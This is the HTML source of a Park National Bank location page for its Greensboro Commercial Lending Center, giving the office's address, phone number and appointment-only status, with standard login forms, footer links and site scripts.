	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><section class="div-padding location-detail">
	<div class="row">
		<div class="location-title center-text">
			<h1>Greensboro Commercial Lending Center</h1>
						<span class="branch-dot status-closed">CLOSED</span>
		</div>
        <div class="large-5 large-push-7 columns end">
            <div class="columns location-img">
                <img width="1489" height="1507" src="https://parknationalbank.com/wp-content/uploads/Greensboro-Office-Building.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />            </div>
		</div>
		<div class="large-7 large-pull-5 columns">
			<div class="location-details">
								                <div class="row">
					<div class="small-12 medium-4 large-5 columns">
						<div>
																							<h4 class="branch-additional-details">By Appointment Only</h4>
															<h4 class="branch-address">
									806 Green Valley Road, Suite 202<br>Greensboro, NC 27408<br>																			<div class="location-phone">
											<i class="fal fa-phone"></i> <a href="tel:743-201-4761">743-201-4761</a>
										</div>
									
									
																	</h4>
	                    </div>
	                    <div>
	                        <div class="links location-links">
	                            <a href="https://www.google.com/maps/dir/806+Green+Valley+Road+Suite+202+Greensboro+NC+27408" class="block gtm_get_directions-31616" data-branch-name="Greensboro Commercial Lending Center">Get Directions</a>
	                            <a href="#" class="set_default_location block" data-siteID="1" data-locationID="31616" data-locationZip="27408">Set as Default Location</a>
	                        </div>
						</div>
					</div>

					<div class="small-12 medium-8 large-7 columns">
						
			            			            

			            
			           						            
				             






			            </div>

					</div>
				</div>



			</div>

		</div>

        	<div class="div-padding" style="padding-bottom: 10px; padding-top: 20px;">
		<div class="row">
			<div class="columns medium-6 large-6 small-12 default-txt">
				<div class="columns">
					<h5>About this Location</h5>
	            	<p><em>This location is not a full-service bank branch. No deposits, check cashing, or payments are accepted at this office.</em></p>
	            </div>
			</div>
			<div class="columns medium-6 large-6 small-12 end">
				<div class="row">
					<div class="columns large-12 small-12">
						<h5>Meet the Location Team</h5>
					</div>
				</div>
	            			</div>
		</div>
	</div>
    </section>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/geolocation.js" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/locations.js" id="1-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places&amp;callback=init_locations_map" id="2-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1745550165" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"038a7f4789","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1713937267" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-21 04:53:23 by W3 Total Cache
